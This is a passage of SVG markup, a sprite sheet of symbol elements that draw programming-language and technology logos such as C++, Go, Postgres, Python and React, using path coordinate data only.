15.34zm-29.58 55.496c7.547 2.012 24.356 6.492 26.99-4.164 2.74-10.84-13.324-14.468-21.217-16.251-.908-.205-1.707-.385-2.357-.55l-5.114 20.52c.491.124 1.062.276 1.698.445zm7.296-30c6.31 1.705 20.176 5.451 22.616-4.246 2.441-9.824-10.92-12.815-17.49-14.286a77.451 77.451 0 01-1.967-.456l-4.649 18.594c.428.108.929.243 1.49.395z" />
    </symbol>
    <symbol id="c++-tag" viewBox="0 0 210 210">
        <path d="M197.167 109.443h-9.722v9.724h-9.724v-9.724H168v-9.721h9.721V90h9.724v9.722h9.722v9.721zM161.165 109.443h-9.721v9.724h-9.722v-9.724H132v-9.721h9.722V90h9.722v9.722h9.721v9.721z" />
        <path d="M139.703 125.597c-7.248 12.854-21.021 21.541-36.828 21.541-15.71 0-29.405-8.578-36.69-21.296a42.062 42.062 0 01-5.574-20.968c0-23.341 18.923-42.263 42.264-42.263 15.609 0 29.232 8.471 36.553 21.059l36.941-21.272C161.686 37.052 134.273 20 102.875 20 55.999 20 18 58 18 104.874c0 15.378 4.091 29.799 11.241 42.238 14.646 25.48 42.137 42.637 73.634 42.637 31.555 0 59.089-17.226 73.714-42.781l-36.886-21.371z" />
    </symbol>
    <symbol id="c#-tag" viewBox="0 0 210 210">
        <path d="M165 84v12h12V84h6v12h12v6h-12v12h12v6h-12v12h-6v-12h-12v12h-6v-12h-12v-6h12v-12h-12v-6h12V84h6zm12 18h-12v12h12v-12z" />
        <path d="M99.19 23c31.514 0 59.029 17.077 73.766 42.46l-.144-.244-37.078 21.303c-7.306-12.342-20.698-20.67-36.06-20.842l-.484-.003c-23.428 0-42.421 18.95-42.421 42.325a42.05 42.05 0 005.595 20.999c7.312 12.737 21.057 21.328 36.826 21.328 15.865 0 29.689-8.7 36.964-21.573l-.177.309 37.023 21.4c-14.576 25.169-41.713 42.194-72.861 42.533l-.95.005c-31.613 0-59.206-17.182-73.906-42.7C18.106 137.843 14 123.4 14 107.999 14 61.056 52.14 23 99.19 23z" />
    </symbol>
    <symbol id="elm-tag" viewBox="0 0 210 210">
        <path d="M107 108.718L25.719 190h162.563L107 108.718zM156.942 149.225L193 185.283v-72.116l-36.058 36.058zM102.282 104L21 22.718v162.565L102.282 104zM193 94.464V18h-76.464L193 94.464zM152.408 63.307l40.506 40.507-40.691 40.691-40.507-40.506 40.692-40.692zM25.717 18l37.44 37.44h81.384L107.101 18H25.717zM107 99.283l37.169-37.17H69.83L107 99.283z" />
    </symbol>
    <symbol id="etherium-tag" viewBox="0 0 210 210">
        <path d="M104.982 4l-1.31 4.453v129.22l1.31 1.308 59.982-35.456L104.982 4z" />
        <path d="M104.982 4L45 103.525l59.982 35.456V4zM104.982 150.338l-.738.9v46.031l.738 2.157L165 114.9l-60.018 35.438z" />
        <path d="M104.982 199.425v-49.088L45 114.9l59.982 84.525zM104.982 138.981l59.981-35.455-59.981-27.264v62.719zM45 103.526l59.982 35.455V76.262l-59.981 27.264z" />
    </symbol>
    <symbol id="f#-tag" viewBox="0 0 210 210">
        <path d="M17 104.102L100.525 18v43.05l-41.762 43.052 41.762 43.051v43.05L17 104.102z" />
        <path d="M70.695 104.102l29.831-30.75v61.5l-29.83-30.75zM193 104.102L106.491 18v43.05l41.763 43.052-41.763 43.051v43.05L193 104.102z" />
    </symbol>
    <symbol id="git-tag" viewBox="0 0 210 210">
        <path d="M190.66 97.613l-77.28-77.275c-4.447-4.45-11.666-4.45-16.12 0L81.215 36.386l20.356 20.356c4.731-1.598 10.155-.526 13.927 3.245 3.789 3.795 4.853 9.266 3.216 14.012l19.618 19.619c4.747-1.635 10.223-.577 14.014 3.22 5.298 5.296 5.298 13.88 0 19.18-5.3 5.3-13.883 5.3-19.185 0-3.985-3.989-4.97-9.843-2.952-14.752L111.912 82.97l-.002 48.147a13.719 13.719 0 013.587 2.566c5.298 5.296 5.298 13.879 0 19.183-5.3 5.298-13.888 5.298-19.18 0-5.298-5.304-5.298-13.887 0-19.183a13.583 13.583 0 014.44-2.96V82.127a13.395 13.395 0 01-4.44-2.96c-4.014-4.008-4.98-9.898-2.923-14.827L73.33 44.27l-52.99 52.985c-4.452 4.456-4.452 11.674 0 16.125l77.281 77.277c4.449 4.451 11.666 4.451 16.121 0l76.919-76.917c4.451-4.454 4.451-11.676 0-16.127z" />
    </symbol>
    <symbol id="go-tag" viewBox="0 0 210 210">
        <path d="M119.984 71.453l.461.308c5.419 3.578 9.305 8.486 11.861 14.416.613.92.204 1.432-1.023 1.739l-2.077.53c-4.694 1.21-8.42 2.228-13.053 3.437l-2.643.689c-.952.235-1.214.136-2.226-1.016l-.143-.164c-1.443-1.636-2.525-2.728-4.437-3.704l-.369-.181c-6.441-3.17-12.678-2.25-18.506 1.533-6.953 4.5-10.531 11.145-10.43 19.427.103 8.18 5.727 14.928 13.804 16.053 6.953.92 12.781-1.534 17.382-6.749.92-1.124 1.738-2.351 2.76-3.783H91.612c-2.147 0-2.658-1.329-1.943-3.067l.355-.834c1.314-3.058 3.352-7.452 4.676-9.965l.289-.54c.353-.614 1.07-1.442 2.451-1.442h32.904c1.478-4.682 3.876-9.106 7.074-13.292 7.464-9.815 16.462-14.928 28.629-17.075 10.429-1.84 20.245-.818 29.14 5.215 8.077 5.521 13.087 12.985 14.417 22.8 1.738 13.804-2.25 25.051-11.759 34.662-6.748 6.85-15.03 11.145-24.539 13.087-2.76.512-5.521.614-8.179.92-9.305-.204-17.791-2.862-24.948-8.997-5.034-4.351-8.502-9.7-10.225-15.926a43 43 0 01-4.294 6.928c-7.362 9.714-16.973 15.746-29.14 17.382-10.02 1.329-19.325-.613-27.504-6.748-7.566-5.726-11.86-13.292-12.985-22.699-1.33-11.144 1.942-21.165 8.69-29.958 7.26-9.508 16.871-15.541 28.63-17.688 9.432-1.706 18.471-.654 26.633 4.702zm48.64 14.652l-.328.072c-9.509 2.148-15.643 8.18-17.893 17.791-1.84 7.975 2.045 16.053 9.407 19.325 5.623 2.454 11.247 2.147 16.666-.614 8.077-4.192 12.474-10.736 12.985-19.529-.102-1.329-.102-2.351-.307-3.374-1.819-10.008-10.936-15.719-20.53-13.671zM47.749 104.786c.409 0 .613.307.613.716l-.204 2.454c0 .409-.41.716-.716.716l-22.29-.103c-.409 0-.51-.306-.306-.613l1.431-2.556c.205-.307.614-.614 1.023-.614h20.449zm2.25-9.406c.408 0 .613.306.51.613l-.818 2.454c-.102.409-.51.613-.92.613L.41 99.163c-.409 0-.511-.205-.307-.511L2.25 95.89c.205-.307.716-.511 1.125-.511h46.624zm5.316-9.407c.409 0 .511.307.307.614l-1.739 2.658c-.204.307-.715.613-1.022.613l-37.013-.102c-.409 0-.511-.204-.307-.511l2.148-2.76c.204-.308.715-.512 1.124-.512h36.502z" />
    </symbol>
    <symbol id="ocaml-tag" viewBox="0 0 210 210">
        <path d="M106.827 175.588c-.618-1.282-1.391-3.794-1.902-4.897-.485-1.034-1.96-3.725-2.699-4.588-1.606-1.881-1.982-2.022-2.454-4.396-.822-4.135-2.996-11.632-5.558-16.807-1.324-2.67-3.525-4.913-5.54-6.85-1.758-1.698-5.722-4.558-6.414-4.415-6.474 1.293-8.483 7.643-11.528 12.673-1.685 2.783-3.47 5.149-4.798 8.109-1.226 2.722-1.117 5.736-3.217 8.073-2.153 2.399-3.553 4.951-4.608 8.052-.2.588-.767 6.773-1.383 8.238l-.001.004 9.623-.678c8.966.611 6.378 4.048 20.373 3.299l22.099-.684c-.687-2.025-1.63-4.37-1.993-5.133z" />
        <path d="M170.952 29H40.055C27.88 29 18.01 38.872 18.01 51.047v48.104c3.154-1.14 7.691-7.852 9.113-9.484 2.487-2.854 2.938-6.494 4.177-8.787 2.822-5.222 3.307-8.813 9.72-8.813 2.99 0 4.176.69 6.199 3.403 1.407 1.887 3.837 5.373 4.974 7.703 1.313 2.689 3.453 6.327 4.394 7.062.696.545 1.386.954 2.032 1.197 1.04.39 1.9-.326 2.596-.88.888-.707 1.271-2.148 2.092-4.07 1.186-2.772 2.477-6.095 3.212-7.254 1.271-2.004 1.705-4.383 3.078-5.535 2.025-1.699 4.668-1.818 5.395-1.962 4.069-.803 5.919 1.962 7.923 3.748 1.312 1.172 3.104 3.531 4.377 6.693.995 2.469 2.261 4.753 2.79 6.18.513 1.376 1.776 3.582 2.524 6.227.68 2.401 2.499 4.242 3.19 5.383 0 0 1.058 2.964 7.493 5.673 1.395.588 4.215 1.544 5.898 2.156 2.796 1.016 5.504.884 8.953.47 2.458 0 3.79-3.56 4.908-6.411.66-1.685 1.293-6.514 1.725-7.885.417-1.334-.559-2.365.272-3.534.973-1.365 1.551-1.44 2.112-3.218 1.207-3.81 8.178-4.002 12.097-4.002 3.266 0 2.85 3.171 8.392 2.086 3.173-.622 6.231.41 9.6 1.302 2.837.752 5.504 1.61 7.102 3.48 1.035 1.212 3.601 7.282.986 7.54.251.308.435.863.905 1.167-.582 2.289-3.117.658-4.525.364-1.897-.393-3.237.06-5.093.881-3.173 1.413-7.815 1.248-10.579 3.551-2.346 1.951-2.341 6.307-3.435 8.748 0 0-3.037 7.816-9.668 12.598-1.699 1.226-5.019 4.175-12.241 5.291-3.241.501-6.273.542-9.601.376-1.629-.078-3.164-.162-4.798-.183-.962-.007-4.189-.11-4.029.199l-.36.896c.056.295.174 1.032.207 1.21.132.724.169 1.301.196 1.966.05 1.369-.113 2.796-.043 4.177.145 2.866 1.208 5.478 1.342 8.369.147 3.219 1.739 6.625 3.279 9.254.585 1.001 1.475 1.115 1.863 2.347.454 1.413.024 2.91.245 4.416.867 5.836 2.548 11.936 5.176 17.204a1.405 1.405 0 00.062.132c3.245-.546 6.497-1.713 10.713-2.336 7.732-1.147 18.484-.556 25.391-1.203 17.477-1.643 26.962 7.168 42.658 3.557V51.048C192.997 38.872 183.13 29 170.952 29zM105.65 132.488c-.024-.264-.012-.227.025-.064l-.025.064z" />
        <path d="M58.354 152.733c1.22-2.662 1.924-5.692 2.933-8.414.968-2.612 2.48-6.303 5.058-7.618-.314-.367-5.387-.535-6.74-.671-1.51-.153-2.912-.325-4.378-.621-2.738-.553-5.73-1.09-8.426-1.736-1.637-.396-7.092-2.328-8.277-2.872-2.779-1.281-4.625-4.762-6.797-4.404-1.387.227-2.738.702-3.6 2.101-.704 1.14-.944 3.1-1.431 4.416-.566 1.527-1.543 2.952-2.398 4.406-1.573 2.668-4.404 5.081-5.623 7.681a16.794 16.794 0 00-.668 1.757v29.717c1.423.243 2.912.542 4.578.987 12.294 3.281 15.294 3.558 27.353 2.18l1.131-.15v-.001c.923-1.922 1.636-8.46 2.234-10.484.466-1.552 1.107-2.789 1.35-4.373.23-1.506-.021-2.94-.151-4.308-.335-3.427 2.5-4.651 3.852-7.593z" />
    </symbol>
    <symbol id="postgres-tag" viewBox="0 0 210 210">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M159.405 72.079c.383-2.492.745-4.88.79-7.51-10.497-1.302-14.678 1.117-16.326 3.471-5.531 7.908 5.274 27.286 9.889 35.561 1.186 2.126 2.042 3.662 2.436 4.618a26.415 26.415 0 001.406 2.891c3.174-6.754 2.355-13.599 1.556-20.247-.396-3.291-.805-6.695-.699-9.969.108-3.36.534-6.128.946-8.805l.002-.01zm24.235-34.96c-8.616-11.009-20.785-16.764-36.168-17.103-6.072-.136-11.496.631-15.462 1.453 9.22 4.068 15.974 10.1 20.604 15.49 8.466 9.855 12.619 20.742 12.962 24.38a4.19 4.19 0 01-.088 1.427c.134 3.794-.352 7.012-.831 10.122l-.001.009c-.389 2.521-.79 5.128-.887 8.168-.093 2.871.274 5.928.663 9.164.948 7.886 2.012 16.781-3.431 25.771l.083.103.183.23c.219.274.431.541.639.805 21.066-33.149 28.342-71.574 21.734-80.018zM53.231 139.939c.967.322 3.905 1.301 8.158-3.813a390.192 390.192 0 0114.26-16.171 26.016 26.016 0 01-1.887-1.78c-5.839-6.092-8.497-14.531-7.29-23.153 1.297-9.278.811-17.472.55-21.873-.071-1.203-.123-2.077-.121-2.694-.037-1.6-.397-27.772 14.771-43.092.073-.074.149-.145.224-.215.06-.057.12-.113.179-.171-9.244-3.013-32.248-8.952-46.24.97-8.598 6.098-12.544 17.445-11.73 33.725.257 5.148 3.514 23.506 9.086 41.763 6.44 21.099 13.744 34.404 20.04 36.504zm18.503-44.181c-.978 7 1.159 13.83 5.865 18.74 3.7 3.862 8.567 5.999 13.57 6.014.573-2.355 1.498-4.834 2.492-7.5l.007-.017.393-1.057c.508-1.367 1.103-2.689 1.733-4.087v-.001c3.054-6.787 6.856-15.233 2.474-35.497-.847-3.915-2.882-6.19-6.225-6.956-7.323-1.678-17.592 3.825-19.808 5.79.02.416.05.937.085 1.53l.007.117v.004c.272 4.587.777 13.121-.593 22.92zm3.087 44.545c.771.526 2.085 1.16 3.546 1.525 7.09 1.774 16.963 1.896 23.739-7.59.803-1.125.557-2.57.339-3.332-.462-1.612-1.6-3.077-2.77-3.561-1.442-.598-2.237-.928-3.976 1.019v.001c-1.16 1.296-2 2.361-2.74 3.3l-.015.018c-3.243 4.119-4.728 5.516-14.346 7.496-1.987.409-3.133.821-3.777 1.124zm35.201 38.017c2.745 6.862 6.91 12.865 18.676 10.344 11.348-2.433 15.384-6.518 17.275-17.486 1.433-8.302 4.253-31.799 4.65-36.818-.492-10.002 4.904-12.003 7.908-12.869-.382-.549-.885-1.177-1.403-1.824l-.01-.012c-1.703-2.128-4.035-5.042-5.836-9.408-.275-.668-1.151-2.239-2.165-4.057-5.532-9.92-17.041-30.56-9.602-41.195 3.42-4.889 10.166-6.847 20.084-5.838-1.319-3.918-4.624-11.183-10.727-18.395-7.082-8.37-19.632-18.413-39.202-18.733-9.933-.164-18.085 2.884-24.206 9.058-9.722 9.805-12.321 25.302-13.009 33.595.453-.253.938-.512 1.468-.78 2.464-1.25 7.405-3.43 12.807-3.989 9.01-.933 14.952 3.086 16.732 11.316 4.752 21.974.374 31.701-2.823 38.803-.592 1.314-1.15 2.557-1.596 3.756l-.397 1.064c-.943 2.529-1.814 4.864-2.316 6.932 2.354-.602 4.313.21 5.38.652 2.686 1.113 4.925 3.798 5.844 7.008.15.524.258 1.045.328 1.559.081.267.123.55.115.844-.618 22.063.253 42.042 2.025 46.473zm54.689-43.13c4.884-.229 10.024-1.299 13.096-2.725 3.573-1.659 6.092-3.507 7.564-4.883l-.045.009a4.97 4.97 0 01-.075.015c-10.916 2.253-18.648 1.945-22.984-.917a9.234 9.234 0 01-.743-.545c-.353.124-.718.226-1.092.332l-.034.009c-2.455.69-4.776 1.341-4.472 7.574.646.527 3.391 1.384 8.785 1.131z" />
    </symbol>
    <symbol id="python-tag" viewBox="0 0 210 210">
        <path d="M104.674 21c-42.792 0-40.12 18.516-40.12 18.516l.048 19.182h40.835v5.76H48.382S21 61.357 21 104.44c0 43.081 23.9 41.553 23.9 41.553h14.264v-19.991s-.77-23.847 23.518-23.847h40.501s22.755.367 22.755-21.943V43.324S149.393 21 104.674 21zM82.157 33.9c4.063 0 7.347 3.276 7.347 7.33 0 4.053-3.284 7.33-7.347 7.33-4.063 0-7.346-3.277-7.346-7.33 0-4.054 3.283-7.33 7.346-7.33z" />
        <path d="M105.326 188c42.792 0 40.12-18.516 40.12-18.516l-.048-19.182h-40.835v-5.759h57.055S189 147.641 189 104.56c0-43.081-23.9-41.553-23.9-41.553h-14.264v19.991s.769 23.847-23.518 23.847H86.817s-22.755-.367-22.755 21.943v36.888S60.607 188 105.326 188zm22.517-12.899c-4.063 0-7.347-3.277-7.347-7.33 0-4.054 3.284-7.33 7.347-7.33 4.063 0 7.346 3.276 7.346 7.33 0 4.053-3.283 7.33-7.346 7.33z" />
    </symbol>
    <symbol id="react-tag" viewBox="0 0 210 210">
        <mask id="a" maskUnits="userSpaceOnUse" x="16" y="24" width="179" height="160" fill="#000">
            <path fill="#fff" d="M16 24h179v160H16z"/>
            <path d="M161.885 76.465a116.945 116.945 0 00-5.633-1.775c.318-1.3.61-2.581.87-3.842 4.264-20.7 1.476-37.376-8.045-42.867-9.129-5.264-24.059.225-39.138 13.348a116.639 116.639 0 00-4.358 3.998 104.996 104.996 0 00-2.9-2.678C86.878 28.617 71.038 22.704 61.526 28.21c-9.12 5.28-11.822 20.957-7.983 40.575.37 1.895.804 3.83 1.294 5.797a115.828 115.828 0 00-6.477 2.037C29.833 83.079 18 93.202 18 103.703c0 10.845 12.702 21.723 32 28.319a98.634 98.634 0 004.732 1.48 114.439 114.439 0 00-1.374 6.247c-3.66 19.277-.802 34.584 8.294 39.83 9.396 5.418 25.164-.151 40.519-13.573a99.38 99.38 0 003.652-3.365 114.307 114.307 0 004.731 4.316c14.873 12.799 29.562 17.967 38.65 12.705 9.386-5.433 12.437-21.876 8.476-41.882a97.474 97.474 0 00-1.05-4.677c1.108-.328 2.195-.666 3.255-1.017C179.947 125.439 193 114.693 193 103.703c0-10.54-12.214-20.731-31.115-27.238zm-4.351 48.525c-.957.316-1.939.623-2.939.919-2.215-7.011-5.204-14.467-8.862-22.17 3.49-7.52 6.364-14.88 8.517-21.846 1.79.518 3.527 1.065 5.202 1.641 16.194 5.575 26.072 13.818 26.072 20.169 0 6.765-10.668 15.547-27.99 21.287zm-7.188 14.242c1.752 8.846 2.002 16.844.842 23.096-1.043 5.619-3.139 9.364-5.73 10.865-5.515 3.192-17.309-.958-30.029-11.903a107.83 107.83 0 01-4.4-4.012c4.931-5.393 9.859-11.663 14.669-18.626 8.46-.751 16.453-1.978 23.701-3.653a90.77 90.77 0 01.947 4.233zm-72.684 33.409c-5.389 1.903-9.68 1.957-12.275.462-5.52-3.184-7.814-15.474-4.684-31.96.358-1.888.785-3.827 1.277-5.81 7.169 1.586 15.103 2.726 23.583 3.414 4.842 6.813 9.913 13.076 15.023 18.56a92.941 92.941 0 01-3.335 3.07c-6.79 5.935-13.593 10.146-19.59 12.264zm-25.244-47.693c-8.533-2.916-15.58-6.707-20.41-10.843-4.341-3.718-6.532-7.408-6.532-10.402 0-6.373 9.5-14.5 25.345-20.025a107.91 107.91 0 016.024-1.895c2.19 7.123 5.062 14.57 8.529 22.102-3.512 7.643-6.425 15.209-8.636 22.416a92.217 92.217 0 01-4.32-1.353zm8.462-57.599c-3.289-16.808-1.105-29.487 4.392-32.669 5.854-3.389 18.8 1.444 32.445 13.56a98.42 98.42 0 012.626 2.423c-5.084 5.46-10.109 11.675-14.908 18.448-8.23.763-16.109 1.989-23.352 3.63a109.622 109.622 0 01-1.203-5.392zm75.487 18.64a237.273 237.273 0 00-5.322-8.752c5.584.706 10.934 1.643 15.957 2.79-1.508 4.833-3.388 9.887-5.601 15.068a259.995 259.995 0 00-5.034-9.106zm-30.784-29.983c3.449 3.735 6.902 7.906 10.299 12.432a220.118 220.118 0 00-20.684-.005c3.4-4.483 6.883-8.649 10.385-12.427zM74.603 86.04c-1.73 3-3.378 6.022-4.94 9.05-2.177-5.163-4.04-10.24-5.561-15.143 4.993-1.117 10.317-2.03 15.865-2.723a219.693 219.693 0 00-5.364 8.816zm5.524 44.675c-5.732-.64-11.136-1.506-16.128-2.593 1.545-4.99 3.45-10.175 5.672-15.449a219.873 219.873 0 004.961 9.055 220.908 220.908 0 005.495 8.987zm25.663 21.212c-3.543-3.823-7.077-8.052-10.529-12.601 3.35.132 6.767.199 10.239.199 3.567 0 7.093-.08 10.564-.235-3.408 4.631-6.849 8.866-10.274 12.637zm35.683-39.523c2.339 5.331 4.311 10.489 5.876 15.394-5.074 1.158-10.552 2.09-16.324 2.783a261.888 261.888 0 005.372-8.905 237.611 237.611 0 005.076-9.272zm-11.552 5.537a244.882 244.882 0 01-8.395 13.545c-5.193.372-10.558.563-16.026.563-5.446 0-10.743-.169-15.844-.5a212.106 212.106 0 01-8.554-13.567 209.883 209.883 0 01-7.466-14.1 212.13 212.13 0 017.444-14.108v.001a210.104 210.104 0 018.485-13.508 211.845 211.845 0 0115.935-.6c5.418 0 10.762.208 15.965.605a225.496 225.496 0 018.431 13.463 245.31 245.31 0 017.545 14.041 225.041 225.041 0 01-7.52 14.165zm15.422-83.483c5.86 3.38 8.139 17.009 4.457 34.88a99.52 99.52 0 01-.786 3.48c-7.261-1.675-15.145-2.922-23.399-3.696-4.809-6.848-9.792-13.073-14.793-18.463a109.498 109.498 0 014.024-3.69c12.92-11.244 24.995-15.684 30.497-12.51zM105.5 88.076c8.63 0 15.627 6.996 15.627 15.627 0 8.63-6.997 15.627-15.627 15.627s-15.627-6.997-15.627-15.627S96.87 88.076 105.5 88.076z"/>
        </mask>
        <path d="M161.885 76.465a116.945 116.945 0 00-5.633-1.775c.318-1.3.61-2.581.87-3.842 4.264-20.7 1.476-37.376-8.045-42.867-9.129-5.264-24.059.225-39.138 13.348a116.639 116.639 0 00-4.358 3.998 104.996 104.996 0 00-2.9-2.678C86.878 28.617 71.038 22.704 61.526 28.21c-9.12 5.28-11.822 20.957-7.983 40.575.37 1.895.804 3.83 1.294 5.797a115.828 115.828 0 00-6.477 2.037C29.833 83.079 18 93.202 18 103.703c0 10.845 12.702 21.723 32 28.319a98.634 98.634 0 004.732 1.48 114.439 114.439 0 00-1.374 6.247c-3.66 19.277-.802 34.584 8.294 39.83 9.396 5.418 25.164-.151 40.519-13.573a99.38 99.38 0 003.652-3.365 114.307 114.307 0 004.731 4.316c14.873 12.799 29.562 17.967 38.65 12.705 9.386-5.433 12.437-21.876 8.476-41.882a97.474 97.474 0 00-1.05-4.677c1.108-.328 2.195-.666 3.255-1.017C179.947 125.439 193 114.693 193 103.703c0-10.54-12.214-20.731-31.115-27.238zm-4.351 48.525c-.957.316-1.939.623-2.939.919-2.215-7.011-5.204-14.467-8.862-22.17 3.49-7.52 6.364-14.88 8.517-21.846 1.79.518 3.527 1.065 5.202 1.641 16.194 5.575 26.072 13.818 26.072 20.169 0 6.765-10.668 15.547-27.99 21.287zm-7.188 14.242c1.752 8.846 2.002 16.844.842 23.096-1.043 5.619-3.139 9.364-5.73 10.865-5.515 3.192-17.309-.958-30.029-11.903a107.83 107.83 0 01-4.4-4.012c4.931-5.393 9.859-11.663 14.669-18.626 8.46-.751 16.453-1.978 23.701-3.653a90.77 90.77 0 01.947 4.233zm-72.684 33.409c-5.389 1.903-9.68 1.957-12.275.462-5.52-3.184-7.814-15.474-4.684-31.96.358-1.888.785-3.827 1.277-5.81 7.169 1.586 15.103 2.726 23.583 3.414 4.842 6.813 9.913 13.076 15.023 18.56a92.941 92.941 0 01-3.335 3.07c-6.79 5.935-13.593 10.146-19.59 12.264zm-25.244-47.693c-8.533-2.916-15.58-6.707-20.41-10.843-4.341-3.718-6.532-7.408-6.532-10.402 0-6.373 9.5-14.5 25.345-20.025a107.91 107.91 0 016.024-1.895c2.19 7.123 5.062 14.57 8.529 22.102-3.512 7.643-6.425 15.209-8.636 22.416a92.217 92.217 0 01-4.32-1.353zm8.462-57.599c-3.289-16.808-1.105-29.487 4.392-32.669 5.854-3.389 18.8 1.444 32.445 13.56a98.42 98.42 0 012.626 2.423c-5.084 5.46-10.109 11.675-14.908 18.448-8.23.763-16.109 1.989-23.352 3.63a109.622 109.622 0 01-1.203-5.392zm75.487 18.64a237.273 237.273 0 00-5.322-8.752c5.584.706 10.934 1.643 15.957 2.79-1.508 4.833-3.388 9.887-5.601 15.068a259.995 259.995 0 00-5.034-9.106zm-30.784-29.983c3.449 3.735 6.902 7.906 10.299 12.432a220.118 220.118 0 00-20.684-.005c3.4-4.483 6.883-8.649 10.385-12.427zM74.603 86.04c-1.73 3-3.378 6.022-4.94 9.05-2.177-5.163-4.04-10.24-5.561-15.143 4.993-1.117 10.317-2.03 15.865-2.723a219.693 219.693 0 00-5.364 8.816zm5.524 44.675c-5.732-.64-11.136-1.506-16.128-2.593 1.545-4.99 3.45-10.175 5.672-15.449a219.873 219.873 0 004.961 9.055 220.908 220.908 0 005.495 8.987zm25.663 21.212c-3.543-3.823-7.077-8.052-10.529-12.601 3.35.132 6.767.199 10.239.199 3.567 0 7.093-.08 10.564-.235-3.408 4.631-6.849 8.866-10.274 12.637zm35.683-39.523c2.339 5.331 4.311 10.489 5.876 15.394-5.074 1.158-10.552 2.09-16.324 2.783a261.888 261.888 0 005.372-8.905 237.611 237.611 0 005.076-9.272zm-11.552 5.537a244.882 244.882 0 01-8.395 13.545c-5.193.372-10.558.563-16.026.563-5.446 0-10.743-.169-15.844-.5a212.106 212.106 0 01-8.554-13.567 209.883 209.883 0 01-7.466-14.1 212.13 212.13 0 017.444-14.108v.001a210.104 210.104 0 018.485-13.508 211.845 211.845 0 0115.935-.6c5.418 0 10.762.208 15.965.605a225.496 225.496 0 018.431 13.463 245.31 245.31 0 017.545 14.041 225.041 225.041 0 01-7.52 14.165zm15.422-83.483c5.86 3.38 8.139 17.009 4.457 34.88a99.52 99.52 0 01-.786 3.48c-7.261-1.675-15.145-2.922-23.399-3.696-4.809-6.848-9.792-13.073-14.793-18.463a109.498 109.498 0 014.024-3.69c12.92-11.244 24.995-15.684 30.497-12.51zM105.5 88.076c8.63 0 15.627 6.996 15.627 15.627 0 8.63-6.997 15.627-15.627 15.627s-15.627-6.997-15.627-15.627S96.87 88.076 105.5 88.076z" />
        <path d="M161.885 76.465a116.945 116.945 0 00-5.633-1.775c.318-1.3.61-2.581.87-3.842 4.264-20.7 1.476-37.376-8.045-42.867-9.129-5.264-24.059.225-39.138 13.348a116.639 116.639 0 00-4.358 3.998 104.996 104.996 0 00-2.9-2.678C86.878 28.617 71.038 22.704 61.526 28.21c-9.12 5.28-11.822 20.957-7.983 40.575.37 1.895.804 3.83 1.294 5.797a115.828 115.828 0 00-6.477 2.037C29.833 83.079 18 93.202 18 103.703c0 10.845 12.702 21.723 32 28.319a98.634 98.634 0 004.732 1.48 114.439 114.439 0 00-1.374 6.247c-3.66 19.277-.802 34.584 8.294 39.83 9.396 5.418 25.164-.151 40.519-13.573a99.38 99.38 0 003.652-3.365 114.307 114.307 0 004.731 4.316c14.873 12.799 29.562 17.967 38.65 12.705 9.386-5.433 12.437-21.876 8.476-41.882a97.474 97.474 0 00-1.05-4.677c1.108-.328 2.195-.666 3.255-1.017C179.947 125.439 193 114.693 193 103.703c0-10.54-12.214-20.731-31.115-27.238zm-4.351 48.525c-.957.316-1.939.623-2.939.919-2.215-7.011-5.204-14.467-8.862-22.17 3.49-7.52 6.364-14.88 8.517-21.846 1.79.518 3.527 1.065 5.202 1.641 16.194 5.575 26.072 13.818 26.072 20.169 0 6.765-10.668 15.547-27.99 21.287zm-7.188 14.242c1.752 8.846 2.002 16.844.842 23.096-1.043 5.619-3.139 9.364-5.73 10.865-5.515 3.192-17.309-.958-30.029-11.903a107.83 107.83 0 01-4.4-4.012c4.931-5.393 9.859-11.663 14.669-18.626 8.46-.751 16.453-1.978 23.701-3.653a90.77 90.77 0 01.947 4.233zm-72.684 33.409c-5.389 1.903-9.68 1.957-12.275.462-5.52-3.184-7.814-15.474-4.684-31.96.358-1.888.785-3.827 1.277-5.81 7.169 1.586 15.103 2.726 23.583 3.414 4.842 6.813 9.913 13.076 15.023 18.56a92.941 92.941 0 01-3.335 3.07c-6.79 5.935-13.593 10.146-19.59 12.264zm-25.244-47.693c-8.533-2.916-15.58-6.707-20.41-10.843-4.341-3.718-6.532-7.408-6.532-10.402 0-6.373 9.5-14.5 25.345-20.025a107.91 107.91 0 016.024-1.895c2.19 7.123 5.062 14.57 8.529 22.102-3.512 7.643-6.425 15.209-8.636 22.416a92.217 92.217 0 01-4.32-1.353zm8.462-57.599c-3.289-16.808-1.105-29.487 4.392-32.669 5.854-3.389 18.8 1.444 32.445 13.56a98.42 98.42 0 012.626 2.423c-5.084 5.46-10.109 11.675-14.908 18.448-8.23.763-16.109 1.989-23.352 3.63a109.622 109.622 0 01-1.203-5.392zm75.487 18.64a237.273 237.273 0 00-5.322-8.752c5.584.706 10.934 1.643 15.957 2.79-1.508 4.833-3.388 9.887-5.601 15.068a259.995 259.995 0 00-5.034-9.106zm-30.784-29.983c3.449 3.735 6.902 7.906 10.299 12.432a220.118 220.118 0 00-20.684-.005c3.4-4.483 6.883-8.649 10.385-12.427zM74.603 86.04c-1.73 3-3.378 6.022-4.94 9.05-2.177-5.163-4.04-10.24-5.561-15.143 4.993-1.117 10.317-2.03 15.865-2.723a219.693 219.693 0 00-5.364 8.816v0zm5.524 44.675c-5.732-.64-11.136-1.506-16.128-2.593 1.545-4.99 3.45-10.175 5.672-15.449a219.873 219.873 0 004.961 9.055h0a220.908 220.908 0 005.495 8.987zm25.663 21.212c-3.543-3.823-7.077-8.052-10.529-12.601 3.35.132 6.767.199 10.239.199 3.567 0 7.093-.08 10.564-.235-3.408 4.631-6.849 8.866-10.274 12.637zm35.683-39.523c2.339 5.331 4.311 10.489 5.876 15.394-5.074 1.158-10.552 2.09-16.324 2.783a261.888 261.888 0 005.372-8.905 237.611 237.611 0 005.076-9.272zm-11.552 5.537a244.882 244.882 0 01-8.395 13.545c-5.193.372-10.558.563-16.026.563-5.446 0-10.743-.169-15.844-.5a212.106 212.106 0 01-8.554-13.567h0a209.883 209.883 0 01-7.466-14.1 212.13 212.13 0 017.444-14.108v.001a210.104 210.104 0 018.485-13.508 211.845 211.845 0 0115.935-.6h0c5.418 0 10.762.208 15.965.605a225.496 225.496 0 018.431 13.463 245.31 245.31 0 017.545 14.041 225.041 225.041 0 01-7.52 14.165zm15.422-83.483c5.86 3.38 8.139 17.009 4.457 34.88a99.52 99.52 0 01-.786 3.48c-7.261-1.675-15.145-2.922-23.399-3.696-4.809-6.848-9.792-13.073-14.793-18.463a109.498 109.498 0 014.024-3.69c12.92-11.244 24.995-15.684 30.497-12.51zM105.5 88.076c8.63 0 15.627 6.996 15.627 15.627 0 8.63-6.997 15.627-15.627 